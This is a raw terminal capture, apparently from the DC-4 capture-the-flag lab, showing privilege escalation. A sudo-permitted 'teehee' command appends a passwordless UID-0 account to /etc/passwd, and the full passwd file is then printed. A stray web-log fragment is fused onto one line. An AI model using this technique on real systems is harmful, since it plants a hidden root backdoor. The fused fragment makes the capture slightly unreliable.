 charles@dc-4:/home/jim$ echo "demo::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
demo::0:0:::/bin/bash
charles@dc-4:/home/jim$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false passwords.bak HTTP/1.1" 200 -
demo::0:0:::/bin/bash